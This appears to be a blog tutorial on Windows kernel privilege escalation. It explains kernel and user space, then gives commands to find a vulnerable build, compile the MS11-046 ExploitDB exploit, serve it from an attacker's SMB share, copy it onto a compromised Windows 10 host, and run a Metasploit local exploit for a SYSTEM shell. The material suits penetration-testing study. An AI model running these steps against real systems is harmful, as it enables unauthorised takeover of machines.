Introduction
In this post, You will learn what is the kernel and how to exploit the kernel, If you have any doubts comment down below 👇🏾
What is a Kernel 🤔
A kernel functions as the central component or the core of an operating system. It’s like the brain, handling tasks such as memory management, task organization, and disk management.

An operating system divides its memory into two main areas:
- Kernel Space: The kernel, which is like the brain of the operating system, resides in a special, protected area of memory called kernel space. This area is shielded from access by regular application programs or less essential parts of the operating system.
- User Space: The operating system serves as a mediator between the hardware and the user. In user space, memory is allocated for application programs like web browsers, word processors, and media players.
Kernel Privilege Escalation Techniques
There’s a security flaw in the Windows kernel on the computer you’re connecting to. If someone with local access exploits this flaw, they could run a specially designed program in kernel mode and gain control over the machine.
Affected Systems: Windows Security Approach: Privilege Escalation
Prerequisite
Target Machine: Windows 10
The Attacker Machine is running Kali Linux.
Plan: Gain access to the target machine with limited privileges using tools like Metasploit or Netcat.
Goal: Elevate the privileges of a low-privileged user to NT Authority/SYSTEM by exploiting vulnerabilities in the kernel.
Hunting Vulnerable Kernel
When attackers find a vulnerable kernel, they often seek privilege escalation. They might achieve this by injecting Python or PowerShell scripts. These scripts check the build number and return the CVE ID, making it easier to exploit the machine and gain Administrator access.

Kernel Exploit Using ExploitDB
After establishing a reverse connection, the attacker might scan the kernel build, as shown in the image below.

This will assist the attacker in identifying a relevant exploit if the system is vulnerable.

We discovered that the kernel version in question was susceptible to the MS11–046 vulnerability (CVE: 2011–1249).


You can also search for the same using searchsploit, which is essentially an offline version of ExploitDB. As shown below, we can download the exploit from this offline source as well.
searchsploit 40564 i686-w64-mingw32-gcc 40564.c –o 40564.exe –lws2_32
Let’s open a new terminal and initiate the SMB Share service using the impacket Python script provided below:
impacket-smbserver share $(pwd)


This allows us to bring in the exploit into compromised shells using the copy command.
copy \\192.168.1.3\share\40564.exe
After downloading the exploit, we can run the program to gain a privileged shell as NT Authority/system.
Kernel Exploit Using Metasploit

After identifying the kernel version, you can search for available exploits on Google. Alternatively, you can install Windows Exploit Suggester — Next Generation (WES-NG) on your Kali Linux system, which can automatically search for exploits compatible with the vulnerable kernel version. You can download this script from the GitHub repository.
git clone https://github.com/bitsadmin/wesng cd wesng
Note: There are two methods to check for missing patches: a. Execute missingkbs.vbs on the host to let Windows identify the missing patches b. Utilize Windows’ built-in systeminfo.exe tool to gather system information from either the local system or a remote system by using systeminfo /S MyRemoteHost, and save the output to a file: systeminfo > systeminfo.txt
As we’ve stored the systeminfo output in a text file named systeminfo.txt, we then utilized this information to execute the wes.py script.
python wes.py /root/systeminfo.txt

As a result, the script will attempt to identify missing patches and provide information on available vulnerabilities and their risk impact. In the image below, you can see a highlighted link pointing to an available exploit on exploit db.

Now, we’ll utilize Metasploit for post-exploitation and search for a privileged shell with NT Authority privileges.
use exploit/windows/local/ms16_014_wmi_rec_notif set session 1 exploit
Upon successful execution, it will provide a shell with administrative privileges.

Read More: https://techyrick.com/blog/


